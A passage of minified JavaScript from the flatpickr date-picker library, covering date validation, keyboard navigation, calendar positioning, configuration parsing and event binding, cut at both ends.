0!==n.input.value&&v(),n.close(),n.config&&"range"===n.config.mode&&1===n.selectedDates.length&&n.clear(!1))}}function z(t){if(!(!t||n.config.minDate&&t<n.config.minDate.getFullYear()||n.config.maxDate&&t>n.config.maxDate.getFullYear())){var e=t,i=n.currentYear!==e;n.currentYear=e||n.currentYear,n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth=Math.min(n.config.maxDate.getMonth(),n.currentMonth):n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&(n.currentMonth=Math.max(n.config.minDate.getMonth(),n.currentMonth)),i&&(n.redraw(),it("onYearChange"),I())}}function B(t,e){var i;void 0===e&&(e=!0);var r=n.parseDate(t,void 0,e);if(n.config.minDate&&r&&Object(s.b)(r,n.config.minDate,void 0!==e?e:!n.minDateHasTime)<0||n.config.maxDate&&r&&Object(s.b)(r,n.config.maxDate,void 0!==e?e:!n.maxDateHasTime)>0)return!1;if(!n.config.enable&&0===n.config.disable.length)return!0;if(void 0===r)return!1;for(var o=!!n.config.enable,a=null!==(i=n.config.enable)&&void 0!==i?i:n.config.disable,l=0,u=void 0;l<a.length;l++){if("function"==typeof(u=a[l])&&u(r))return o;if(u instanceof Date&&void 0!==r&&u.getTime()===r.getTime())return o;if("string"==typeof u){var c=n.parseDate(u,void 0,!0);return c&&c.getTime()===r.getTime()?o:!o}if("object"==typeof u&&void 0!==r&&u.from&&u.to&&r.getTime()>=u.from.getTime()&&r.getTime()<=u.to.getTime())return o}return!o}function W(t){return void 0!==n.daysContainer&&(-1===t.className.indexOf("hidden")&&-1===t.className.indexOf("flatpickr-disabled")&&n.daysContainer.contains(t))}function H(t){var e=t.target===n._input,i=n._input.value.trimEnd()!==st();!e||!i||t.relatedTarget&&j(t.relatedTarget)||n.setDate(n._input.value,!0,t.target===n.altInput?n.config.altFormat:n.config.dateFormat)}function q(e){var i=Object(a.e)(e),r=n.config.wrap?t.contains(i):i===n._input,o=n.config.allowInput,s=n.isOpen&&(!o||!r),l=n.config.inline&&r&&!o;if(13===e.keyCode&&r){if(o)return n.setDate(n._input.value,!0,i===n.altInput?n.config.altFormat:n.config.dateFormat),n.close(),i.blur();n.open()}else if(j(i)||s||l){var u=!!n.timeContainer&&n.timeContainer.contains(i);switch(e.keyCode){case 13:u?(e.preventDefault(),v(),J()):Q(e);break;case 27:e.preventDefault(),J();break;case 8:case 46:r&&!n.config.allowInput&&(e.preventDefault(),n.clear());break;case 37:case 39:if(u||r)n.hourElement&&n.hourElement.focus();else{e.preventDefault();var c=d();if(void 0!==n.daysContainer&&(!1===o||c&&W(c))){var f=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),L(f),k(A(1),0)):k(void 0,f)}}break;case 38:case 40:e.preventDefault();var h=40===e.keyCode?1:-1;n.daysContainer&&void 0!==i.$i||i===n.input||i===n.altInput?e.ctrlKey?(e.stopPropagation(),z(n.currentYear-h),k(A(1),0)):u||k(void 0,7*h):i===n.currentYearElement?z(n.currentYear-h):n.config.enableTime&&(!u&&n.hourElement&&n.hourElement.focus(),v(e),n._debouncedChange());break;case 9:if(u){var p=[n.hourElement,n.minuteElement,n.secondElement,n.amPM].concat(n.pluginElements).filter((function(t){return t})),m=p.indexOf(i);if(-1!==m){var y=p[m+(e.shiftKey?-1:1)];e.preventDefault(),(y||n._input).focus()}}else!n.config.noCalendar&&n.daysContainer&&n.daysContainer.contains(i)&&e.shiftKey&&(e.preventDefault(),n._input.focus())}}if(void 0!==n.amPM&&i===n.amPM)switch(e.key){case n.l10n.amPM[0].charAt(0):case n.l10n.amPM[0].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[0],g(),lt();break;case n.l10n.amPM[1].charAt(0):case n.l10n.amPM[1].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[1],g(),lt()}(r||j(i))&&it("onKeyDown",e)}function Y(t,e){if(void 0===e&&(e="flatpickr-day"),1===n.selectedDates.length&&(!t||t.classList.contains(e)&&!t.classList.contains("flatpickr-disabled"))){for(var i=t?t.dateObj.getTime():n.days.firstElementChild.dateObj.getTime(),r=n.parseDate(n.selectedDates[0],void 0,!0).getTime(),o=Math.min(i,n.selectedDates[0].getTime()),a=Math.max(i,n.selectedDates[0].getTime()),l=!1,u=0,c=0,d=o;d<a;d+=s.e.DAY)B(new Date(d),!0)||(l=l||d>o&&d<a,d<r&&(!u||d>u)?u=d:d>r&&(!c||d<c)&&(c=d));Array.from(n.rContainer.querySelectorAll("*:nth-child(-n+"+n.config.showMonths+") > ."+e)).forEach((function(e){var o=e.dateObj.getTime(),a=u>0&&o<u||c>0&&o>c;if(a)return e.classList.add("notAllowed"),void["inRange","startRange","endRange"].forEach((function(t){e.classList.remove(t)}));l&&!a||(["startRange","inRange","endRange","notAllowed"].forEach((function(t){e.classList.remove(t)})),void 0!==t&&(t.classList.add(i<=n.selectedDates[0].getTime()?"startRange":"endRange"),r<i&&o===r?e.classList.add("startRange"):r>i&&o===r&&e.classList.add("endRange"),o>=u&&(0===c||o<=c)&&Object(s.g)(o,r,i)&&e.classList.add("inRange")))}))}}function V(){!n.isOpen||n.config.static||n.config.inline||X()}function $(t){return function(e){var i=n.config["_"+t+"Date"]=n.parseDate(e,n.config.dateFormat),r=n.config["_"+("min"===t?"max":"min")+"Date"];void 0!==i&&(n["min"===t?"minDateHasTime":"maxDateHasTime"]=i.getHours()>0||i.getMinutes()>0||i.getSeconds()>0),n.selectedDates&&(n.selectedDates=n.selectedDates.filter((function(t){return B(t)})),n.selectedDates.length||"min"!==t||m(i),lt()),n.daysContainer&&(K(),void 0!==i?n.currentYearElement[t]=i.getFullYear().toString():n.currentYearElement.removeAttribute(t),n.currentYearElement.disabled=!!r&&void 0!==i&&r.getFullYear()===i.getFullYear())}}function G(){return n.config.wrap?t.querySelector("[data-input]"):t}function U(){"object"!=typeof n.config.locale&&void 0===h.l10ns[n.config.locale]&&n.config.errorHandler(new Error("flatpickr: invalid locale "+n.config.locale)),n.l10n=u(u({},h.l10ns.default),"object"==typeof n.config.locale?n.config.locale:"default"!==n.config.locale?h.l10ns[n.config.locale]:void 0),l.d.D="("+n.l10n.weekdays.shorthand.join("|")+")",l.d.l="("+n.l10n.weekdays.longhand.join("|")+")",l.d.M="("+n.l10n.months.shorthand.join("|")+")",l.d.F="("+n.l10n.months.longhand.join("|")+")",l.d.K="("+n.l10n.amPM[0]+"|"+n.l10n.amPM[1]+"|"+n.l10n.amPM[0].toLowerCase()+"|"+n.l10n.amPM[1].toLowerCase()+")",void 0===u(u({},e),JSON.parse(JSON.stringify(t.dataset||{}))).time_24hr&&void 0===h.defaultConfig.time_24hr&&(n.config.time_24hr=n.l10n.time_24hr),n.formatDate=Object(s.c)(n),n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n})}function X(t){if("function"!=typeof n.config.position){if(void 0!==n.calendarContainer){it("onPreCalendarPosition");var e=t||n._positionElement,i=Array.prototype.reduce.call(n.calendarContainer.children,(function(t,e){return t+e.offsetHeight}),0),r=n.calendarContainer.offsetWidth,o=n.config.position.split(" "),s=o[0],l=o.length>1?o[1]:null,u=e.getBoundingClientRect(),c=window.innerHeight-u.bottom,d="above"===s||"below"!==s&&c<i&&u.top>i,f=window.pageYOffset+u.top+(d?-i-2:e.offsetHeight+2);if(Object(a.f)(n.calendarContainer,"arrowTop",!d),Object(a.f)(n.calendarContainer,"arrowBottom",d),!n.config.inline){var h=window.pageXOffset+u.left,p=!1,v=!1;"center"===l?(h-=(r-u.width)/2,p=!0):"right"===l&&(h-=r-u.width,v=!0),Object(a.f)(n.calendarContainer,"arrowLeft",!p&&!v),Object(a.f)(n.calendarContainer,"arrowCenter",p),Object(a.f)(n.calendarContainer,"arrowRight",v);var g=window.document.body.offsetWidth-(window.pageXOffset+u.right),m=h+r>window.document.body.offsetWidth,y=g+r>window.document.body.offsetWidth;if(Object(a.f)(n.calendarContainer,"rightMost",m),!n.config.static)if(n.calendarContainer.style.top=f+"px",m)if(y){var b=function(){for(var t=null,e=0;e<document.styleSheets.length;e++){var n=document.styleSheets[e];if(n.cssRules){try{n.cssRules}catch(t){continue}t=n;break}}return null!=t?t:(i=document.createElement("style"),document.head.appendChild(i),i.sheet);var i}();if(void 0===b)return;var w=window.document.body.offsetWidth,x=Math.max(0,w/2-r/2),E=b.cssRules.length,T="{left:"+u.left+"px;right:auto;}";Object(a.f)(n.calendarContainer,"rightMost",!1),Object(a.f)(n.calendarContainer,"centerMost",!0),b.insertRule(".flatpickr-calendar.centerMost:before,.flatpickr-calendar.centerMost:after"+T,E),n.calendarContainer.style.left=x+"px",n.calendarContainer.style.right="auto"}else n.calendarContainer.style.left="auto",n.calendarContainer.style.right=g+"px";else n.calendarContainer.style.left=h+"px",n.calendarContainer.style.right="auto"}}}else n.config.position(n,t)}function K(){n.config.noCalendar||n.isMobile||(I(),at(),O())}function J(){n._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(n.close,0):n.close()}function Q(t){t.preventDefault(),t.stopPropagation();var e=Object(a.d)(Object(a.e)(t),(function(t){return t.classList&&t.classList.contains("flatpickr-day")&&!t.classList.contains("flatpickr-disabled")&&!t.classList.contains("notAllowed")}));if(void 0!==e){var i=e,r=n.latestSelectedDateObj=new Date(i.dateObj.getTime()),o=(r.getMonth()<n.currentMonth||r.getMonth()>n.currentMonth+n.config.showMonths-1)&&"range"!==n.config.mode;if(n.selectedDateElem=i,"single"===n.config.mode)n.selectedDates=[r];else if("multiple"===n.config.mode){var l=ot(r);l?n.selectedDates.splice(parseInt(l),1):n.selectedDates.push(r)}else"range"===n.config.mode&&(2===n.selectedDates.length&&n.clear(!1,!1),n.latestSelectedDateObj=r,n.selectedDates.push(r),0!==Object(s.b)(r,n.selectedDates[0],!0)&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()})));if(g(),o){var u=n.currentYear!==r.getFullYear();n.currentYear=r.getFullYear(),n.currentMonth=r.getMonth(),u&&(it("onYearChange"),I()),it("onMonthChange")}if(at(),O(),lt(),o||"range"===n.config.mode||1!==n.config.showMonths?void 0!==n.selectedDateElem&&void 0===n.hourElement&&n.selectedDateElem&&n.selectedDateElem.focus():M(i),void 0!==n.hourElement&&void 0!==n.hourElement&&n.hourElement.focus(),n.config.closeOnSelect){var c="single"===n.config.mode&&!n.config.enableTime,d="range"===n.config.mode&&2===n.selectedDates.length&&!n.config.enableTime;(c||d)&&J()}x()}}n.parseDate=Object(s.d)({config:n.config,l10n:n.l10n}),n._handlers=[],n.pluginElements=[],n.loadedPlugins=[],n._bind=w,n._setHoursFromDate=m,n._positionCalendar=X,n.changeMonth=L,n.changeYear=z,n.clear=function(t,e){void 0===t&&(t=!0);void 0===e&&(e=!0);n.input.value="",void 0!==n.altInput&&(n.altInput.value="");void 0!==n.mobileInput&&(n.mobileInput.value="");n.selectedDates=[],n.latestSelectedDateObj=void 0,!0===e&&(n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth());if(!0===n.config.enableTime){var i=Object(s.f)(n.config),r=i.hours,o=i.minutes,a=i.seconds;y(r,o,a)}n.redraw(),t&&it("onChange")},n.close=function(){n.isOpen=!1,n.isMobile||(void 0!==n.calendarContainer&&n.calendarContainer.classList.remove("open"),void 0!==n._input&&n._input.classList.remove("active"));it("onClose")},n.onMouseOver=Y,n._createElement=a.b,n.createDay=S,n.destroy=function(){void 0!==n.config&&it("onDestroy");for(var t=n._handlers.length;t--;)n._handlers[t].remove();if(n._handlers=[],n.mobileInput)n.mobileInput.parentNode&&n.mobileInput.parentNode.removeChild(n.mobileInput),n.mobileInput=void 0;else if(n.calendarContainer&&n.calendarContainer.parentNode)if(n.config.static&&n.calendarContainer.parentNode){var e=n.calendarContainer.parentNode;if(e.lastChild&&e.removeChild(e.lastChild),e.parentNode){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.parentNode.removeChild(e)}}else n.calendarContainer.parentNode.removeChild(n.calendarContainer);n.altInput&&(n.input.type="text",n.altInput.parentNode&&n.altInput.parentNode.removeChild(n.altInput),delete n.altInput);n.input&&(n.input.type=n.input._type,n.input.classList.remove("flatpickr-input"),n.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((function(t){try{delete n[t]}catch(t){}}))},n.isEnabled=B,n.jumpToDate=E,n.updateValue=lt,n.open=function(t,e){void 0===e&&(e=n._positionElement);if(!0===n.isMobile){if(t){t.preventDefault();var i=Object(a.e)(t);i&&i.blur()}return void 0!==n.mobileInput&&(n.mobileInput.focus(),n.mobileInput.click()),void it("onOpen")}if(n._input.disabled||n.config.inline)return;var r=n.isOpen;n.isOpen=!0,r||(n.calendarContainer.classList.add("open"),n._input.classList.add("active"),it("onOpen"),X(e));!0===n.config.enableTime&&!0===n.config.noCalendar&&(!1!==n.config.allowInput||void 0!==t&&n.timeContainer.contains(t.relatedTarget)||setTimeout((function(){return n.hourElement.select()}),50))},n.redraw=K,n.set=function(t,e){if(null!==t&&"object"==typeof t)for(var r in Object.assign(n.config,t),t)void 0!==Z[r]&&Z[r].forEach((function(t){return t()}));else n.config[t]=e,void 0!==Z[t]?Z[t].forEach((function(t){return t()})):i.a.indexOf(t)>-1&&(n.config[t]=Object(o.a)(e));n.redraw(),lt(!0)},n.setDate=function(t,e,i){void 0===e&&(e=!1);void 0===i&&(i=n.config.dateFormat);if(0!==t&&!t||t instanceof Array&&0===t.length)return n.clear(e);tt(t,i),n.latestSelectedDateObj=n.selectedDates[n.selectedDates.length-1],n.redraw(),E(void 0,e),m(),0===n.selectedDates.length&&n.clear(!1);lt(e),e&&it("onChange")},n.toggle=function(t){if(!0===n.isOpen)return n.close();n.open(t)};var Z={locale:[U,N],showMonths:[P,p,R],minDate:[E],maxDate:[E],positionElement:[nt],clickOpens:[function(){!0===n.config.clickOpens?(w(n._input,"focus",n.open),w(n._input,"click",n.open)):(n._input.removeEventListener("focus",n.open),n._input.removeEventListener("click",n.open))}]};function tt(t,e){var i=[];if(t instanceof Array)i=t.map((function(t){return n.parseDate(t,e)}));else if(t instanceof Date||"number"==typeof t)i=[n.parseDate(t,e)];else if("string"==typeof t)switch(n.config.mode){case"single":case"time":i=[n.parseDate(t,e)];break;case"multiple":i=t.split(n.config.conjunction).map((function(t){return n.parseDate(t,e)}));break;case"range":i=t.split(n.l10n.rangeSeparator).map((function(t){return n.parseDate(t,e)}))}else n.config.errorHandler(new Error("Invalid date supplied: "+JSON.stringify(t)));n.selectedDates=n.config.allowInvalidPreload?i:i.filter((function(t){return t instanceof Date&&B(t,!1)})),"range"===n.config.mode&&n.selectedDates.sort((function(t,e){return t.getTime()-e.getTime()}))}function et(t){return t.slice().map((function(t){return"string"==typeof t||"number"==typeof t||t instanceof Date?n.parseDate(t,void 0,!0):t&&"object"==typeof t&&t.from&&t.to?{from:n.parseDate(t.from,void 0),to:n.parseDate(t.to,void 0)}:t})).filter((function(t){return t}))}function nt(){n._positionElement=n.config.positionElement||n._input}function it(t,e){if(void 0!==n.config){var i=n.config[t];if(void 0!==i&&i.length>0)for(var r=0;i[r]&&r<i.length;r++)i[r](n.selectedDates,n.input.value,n,e);"onChange"===t&&(n.input.dispatchEvent(rt("change")),n.input.dispatchEvent(rt("input")))}}function rt(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e}function ot(t){for(var e=0;e<n.selectedDates.length;e++){var i=n.selectedDates[e];if(i instanceof Date&&0===Object(s.b)(i,t))return""+e}return!1}function at(){n.config.noCalendar||n.isMobile||!n.monthNav||(n.yearElements.forEach((function(t,e){var i=new Date(n.currentYear,n.currentMonth,1);i.setMonth(n.currentMonth+e),n.config.showMonths>1||"static"===n.config.monthSelectorType?n.monthElements[e].textContent=Object(l.b)(i.getMonth(),n.config.shorthandCurrentMonth,n.l10n)+" ":n.monthsDropdownContainer.value=i.getMonth().toString(),t.value=i.getFullYear().toString()})),n._hidePrevMonthArrow=void 0!==n.config.minDate&&(n.currentYear===n.config.minDate.getFullYear()?n.currentMonth<=n.config.minDate.getMonth():n.currentYear<n.config.minDate.getFullYear()),n._hideNextMonthArrow=void 0!==n.config.maxDate&&(n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth+1>n.config.maxDate.getMonth():n.currentYear>n.config.maxDate.getFullYear()))}function st(t){var e=t||(n.config.altInput?n.config.altFormat:n.config.dateFormat);return n.selectedDates.map((function(t){return n.formatDate(t,e)})).filter((function(t,e,i){return"range"!==n.config.mode||n.config.enableTime||i.indexOf(t)===e})).join("range"!==n.config.mode?n.config.conjunction:n.l10n.rangeSeparator)}function lt(t){void 0===t&&(t=!0),void 0!==n.mobileInput&&n.mobileFormatStr&&(n.mobileInput.value=void 0!==n.latestSelectedDateObj?n.formatDate(n.latestSelectedDateObj,n.mobileFormatStr):""),n.input.value=st(n.config.dateFormat),void 0!==n.altInput&&(n.altInput.value=st(n.config.altFormat)),!1!==t&&it("onValueUpdate")}function ut(t){var e=Object(a.e)(t),i=n.prevMonthNav.contains(e),r=n.nextMonthNav.contains(e);i||r?L(i?-1:1):n.yearElements.indexOf(e)>=0?e.select():e.classList.contains("arrowUp")?n.changeYear(n.currentYear+1):e.classList.contains("arrowDown")&&n.changeYear(n.currentYear-1)}return function(){n.element=n.input=t,n.isOpen=!1,function(){var r=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=u(u({},JSON.parse(JSON.stringify(t.dataset||{}))),e),s={};n.config.parseDate=a.parseDate,n.config.formatDate=a.formatDate,Object.defineProperty(n.config,"enable",{get:function(){return n.config._enable},set:function(t){n.config._enable=et(t)}}),Object.defineProperty(n.config,"disable",{get:function(){return n.config._disable},set:function(t){n.config._disable=et(t)}});var l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){var c=h.defaultConfig.dateFormat||i.b.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):c+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){var d=h.defaultConfig.altFormat||i.b.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):d+" h:i"+(a.enableSeconds?":S":"")+" K"}Object.defineProperty(n.config,"minDate",{get:function(){return n.config._minDate},set:$("min")}),Object.defineProperty(n.config,"maxDate",{get:function(){return n.config._maxDate},set:$("max")});var p=function(t){return function(e){n.config["min"===t?"_minTime":"_maxTime"]=n.parseDate(e,"H:i:S")}};Object.defineProperty(n.config,"minTime",{get:function(){return n.config._minTime},set:p("min")}),Object.defineProperty(n.config,"maxTime",{get:function(){return n.config._maxTime},set:p("max")}),"time"===a.mode&&(n.config.noCalendar=!0,n.config.enableTime=!0);Object.assign(n.config,s,a);for(var v=0;v<r.length;v++)n.config[r[v]]=!0===n.config[r[v]]||"true"===n.config[r[v]];i.a.filter((function(t){return void 0!==n.config[t]})).forEach((function(t){n.config[t]=Object(o.a)(n.config[t]||[]).map(f)})),n.isMobile=!n.config.disableMobile&&!n.config.inline&&"single"===n.config.mode&&!n.config.disable.length&&!n.config.enable&&!n.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(v=0;v<n.config.plugins.length;v++){var g=n.config.plugins[v](n)||{};for(var m in g)i.a.indexOf(m)>-1?n.config[m]=Object(o.a)(g[m]).map(f).concat(n.config[m]):void 0===a[m]&&(n.config[m]=g[m])}a.altInputClass||(n.config.altInputClass=G().className+" "+n.config.altInputClass);it("onParseConfig")}(),U(),function(){if(n.input=G(),!n.input)return void n.config.errorHandler(new Error("Invalid input element specified"));n.input._type=n.input.type,n.input.type="text",n.input.classList.add("flatpickr-input"),n._input=n.input,n.config.altInput&&(n.altInput=Object(a.b)(n.input.nodeName,n.config.altInputClass),n._input=n.altInput,n.altInput.placeholder=n.input.placeholder,n.altInput.disabled=n.input.disabled,n.altInput.required=n.input.required,n.altInput.tabIndex=n.input.tabIndex,n.altInput.type="text",n.input.setAttribute("type","hidden"),!n.config.static&&n.input.parentNode&&n.input.parentNode.insertBefore(n.altInput,n.input.nextSibling));n.config.allowInput||n._input.setAttribute("readonly","readonly");nt()}(),function(){n.selectedDates=[],n.now=n.parseDate(n.config.now)||new Date;var t=n.config.defaultDate||("INPUT"!==n.input.nodeName&&"TEXTAREA"!==n.input.nodeName||!n.input.placeholder||n.input.value!==n.input.placeholder?n.input.value:null);t&&tt(t,n.config.dateFormat);n._initialDate=n.selectedDates.length>0?n.selectedDates[0]:n.config.minDate&&n.config.minDate.getTime()>n.now.getTime()?n.config.minDate:n.config.maxDate&&n.config.maxDate.getTime()<n.now.getTime()?n.config.maxDate:n.now,n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth(),n.selectedDates.length>0&&(n.latestSelectedDateObj=n.selectedDates[0]);void 0!==n.config.minTime&&(n.config.minTime=n.parseDate(n.config.minTime,"H:i"));void 0!==n.config.maxTime&&(n.config.maxTime=n.parseDate(n.config.maxTime,"H:i"));n.minDateHasTime=!!n.config.minDate&&(n.config.minDate.getHours()>0||n.config.minDate.getMinutes()>0||n.config.minDate.getSeconds()>0),n.maxDateHasTime=!!n.config.maxDate&&(n.config.maxDate.getHours()>0||n.config.maxDate.getMinutes()>0||n.config.maxDate.getSeconds()>0)}(),n.utils={getDaysInMonth:function(t,e){return void 0===t&&(t=n.currentMonth),void 0===e&&(e=n.currentYear),1===t&&(e%4==0&&e%100!=0||e%400==0)?29:n.l10n.daysInMonth[t]}},n.isMobile||function(){var t=window.document.createDocumentFragment();if(n.calendarContainer=Object(a.b)("div","flatpickr-calendar"),n.calendarContainer.tabIndex=-1,!n.config.noCalendar){if(t.appendChild((n.monthNav=Object(a.b)("div","flatpickr-months"),n.yearElements=[],n.monthElements=[],n.prevMonthNav=Object(a.b)("span","flatpickr-prev-month"),n.prevMonthNav.innerHTML=n.config.prevArrow,n.nextMonthNav=Object(a.b)("span","flatpickr-next-month"),n.nextMonthNav.innerHTML=n.config.nextArrow,P(),Object.defineProperty(n,"_hidePrevMonthArrow",{get:function(){return n.__hidePrevMonthArrow},set:function(t){n.__hidePrevMonthArrow!==t&&(Object(a.f)(n.prevMonthNav,"flatpickr-disabled",t),n.__hidePrevMonthArrow=t)}}),Object.defineProperty(n,"_hideNextMonthArrow",{get:function(){return n.__hideNextMonthArrow},set:function(t){n.__hideNextMonthArrow!==t&&(Object(a.f)(n.nextMonthNav,"flatpickr-disabled",t),n.__hideNextMonthArrow=t)}}),n.currentYearElement=n.yearElements[0],at(),n.monthNav)),n.innerContainer=Object(a.b)("div","flatpickr-innerContainer"),n.config.weekNumbers){var e=function(){n.calendarContainer.classList.add("hasWeeks");var t=Object(a.b)("div","flatpickr-weekwrapper");t.appendChild(Object(a.b)("span","flatpickr-weekday",n.l10n.weekAbbreviation));var e=Object(a.b)("div","flatpickr-weeks");return t.appendChild(e),{weekWrapper:t,weekNumbers:e}}(),i=e.weekWrapper,r=e.weekNumbers;n.innerContainer.appendChild(i),n.weekNumbers=r,n.weekWrapper=i}n.rContainer=Object(a.b)("div","flatpickr-rContainer"),n.rContainer.appendChild(R()),n.daysContainer||(n.daysContainer=Object(a.b)("div","flatpickr-days"),n.daysContainer.tabIndex=-1),O(),n.rContainer.appendChild(n.daysContainer),n.innerContainer.appendChild(n.rContainer),t.appendChild(n.innerContainer)}n.config.enableTime&&t.appendChild(function(){n.calendarContainer.classList.add("hasTime"),n.config.noCalendar&&n.calendarContainer.classList.add("noCalendar");var t=Object(s.f)(n.config);n.timeContainer=Object(a.b)("div","flatpickr-time"),n.timeContainer.tabIndex=-1;var e=Object(a.b)("span","flatpickr-time-separator",":"),i=Object(a.c)("flatpickr-hour",{"aria-label":n.l10n.hourAriaLabel});n.hourElement=i.getElementsByTagName("input")[0];var r=Object(a.c)("flatpickr-minute",{"aria-label":n.l10n.minuteAriaLabel});n.minuteElement=r.getElementsByTagName("input")[0],n.hourElement.tabIndex=n.minuteElement.tabIndex=-1,n.hourElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getHours():n.config.time_24hr?t.hours:function(t){switch(t%24){case 0:case 12:return 12;default:return t%12}}(t.hours)),n.minuteElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getMinutes():t.minutes),n.hourElement.setAttribute("step",n.config.hourIncrement.toString()),n.minuteElement.setAttribute("step",n.config.minuteIncrement.toString()),n.hourElement.setAttribute("min",n.config.time_24hr?"0":"1"),n.hourElement.setAttribute("max",n.config.time_24hr?"23":"12"),n.hourElement.setAttribute("maxlength","2"),n.minuteElement.setAttribute("min","0"),n.minuteElement.setAttribute("max","59"),n.minuteElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(i),n.timeContainer.appendChild(e),n.timeContainer.appendChild(r),n.config.time_24hr&&n.timeContainer.classList.add("time24hr");if(n.config.enableSeconds){n.timeContainer.classList.add("hasSeconds");var l=Object(a.c)("flatpickr-second");n.secondElement=l.getElementsByTagName("input")[0],n.secondElement.value=Object(o.d)(n.latestSelectedDateObj?n.latestSelectedDateObj.getSeconds():t.seconds),n.secondElement.setAttribute("step",n.minuteElement.getAttribute("step")),n.secondElement.setAttribute("min","0"),n.secondElement.setAttribute("max","59"),n.secondElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(Object(a.b)("span","flatpickr-time-separator",":")),n.timeContainer.appendChild(l)}n.config.time_24hr||(n.amPM=Object(a.b)("span","flatpickr-am-pm",n.l10n.amPM[Object(o.c)((n.latestSelectedDateObj?n.hourElement.value:n.config.defaultHour)>11)]),n.amPM.title=n.l10n.toggleTitle,n.amPM.tabIndex=-1,n.timeContainer.appendChild(n.amPM));return n.timeContainer}());Object(a.f)(n.calendarContainer,"rangeMode","range"===n.config.mode),Object(a.f)(n.calendarContainer,"animate",!0===n.config.animate),Object(a.f)(n.calendarContainer,"multiMonth",n.config.showMonths>1),n.calendarContainer.appendChild(t);var l=void 0!==n.config.appendTo&&void 0!==n.config.appendTo.nodeType;if((n.config.inline||n.config.static)&&(n.calendarContainer.classList.add(n.config.inline?"inline":"static"),n.config.inline&&(!l&&n.element.parentNode?n.element.parentNode.insertBefore(n.calendarContainer,n._input.nextSibling):void 0!==n.config.appendTo&&n.config.appendTo.appendChild(n.calendarContainer)),n.config.static)){var u=Object(a.b)("div","flatpickr-wrapper");n.element.parentNode&&n.element.parentNode.insertBefore(u,n.element),u.appendChild(n.element),n.altInput&&u.appendChild(n.altInput),u.appendChild(n.calendarContainer)}n.config.static||n.config.inline||(void 0!==n.config.appendTo?n.config.appendTo:window.document.body).appendChild(n.calendarContainer)}(),function(){n.config.wrap&&["open","close","toggle","clear"].forEach((function(t){Array.prototype.forEach.call(n.element.querySelectorAll("[data-"+t+"]"),(function(e){return w(e,"click",n[t])}))}));if(n.isMobile)return void function(){var t=n.config.enableTime?n.config.noCalendar?"time":"datetime-local":"date";n.mobileInput=Object(a.b)("input",n.input.className+" flatpickr-mobile"),n.mobileInput.tabIndex=1,n.mobileInput.type=t,n.mobileInput.disabled=n.input.disabled,n.mobileInput.required=n.input.required,n.mobileInput.placeholder=n.input.placeholder,n.mobileFormatStr="datetime-local"===t?"Y-m-d\\TH:i:S":"date"===t?"Y-m-d":"H:i:S",n.selectedDates.length>0&&(n.mobileInput.defaultValue=n.mobileInput.value=n.formatDate(n.selectedDates[0],n.mobileFormatStr));n.config.minDate&&(n.mobileInput.min=n.formatDate(n.config.minDate,"Y-m-d"));n.config.maxDate&&(n.mobileInput.max=n.formatDate(n.config.maxDate,"Y-m-d"));n.input.getAttribute("step")&&(n.mobileInput.step=String(n.input.getAttribute("step")));n.input.type="hidden",void 0!==n.altInput&&(n.altInput.type="hidden");try{n.input.parentNode&&n.input.parentNode.insertBefore(n.mobileInput,n.input.nextSibling)}catch(t){}w(n.mobileInput,"change",(function(t){n.setDate(Object(a.e)(t).value,!1,n.mobileFormatStr),it("onChange"),it("onClose")}))}();var t=Object(o.b)(V,50);n._debouncedChange=Object(o.b)(x,300),n.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&w(n.daysContainer,"mouseover",(function(t){"range"===n.config.mode&&Y(Object(a.e)(t))}));w(n._input,"keydown",q),void 0!==n.calendarContainer&&w(n.calendarContainer,"keydown",q);n.config.inline||n.config.static||w(window,"resize",t);void 0!==window.ontouchstart?w(window.document,"touchstart",F):w(window.document,"mousedown",F);w(window.document,"focus",F,{capture:!0}),!0===n.config.clickOpens&&(w(n._input,"focus",n.open),w(n._input,"click",n.open));void 0!==n.daysContainer&&(w(n.monthNav,"click",ut),w(n.monthNav,["keyup","increment"],b),w(n.daysContainer,"click",Q));if(void 0!==n.timeContainer&&void 0!==n.minuteElement&&void 0!==n.hourElement){w(n.timeContainer,["increment"],v),w(n.timeContainer,"blur",v,{capture:!0}),w(n.timeContainer,"click",T),w([n.hourElement,n.minuteElement],["focus","click"],(function(t){return Object(a.e)(t).select()})),void 0!==n.secondElement&&w(n.secondElement,"focus",(function(){return n.secondElement&&n.secondElement.select()})),void 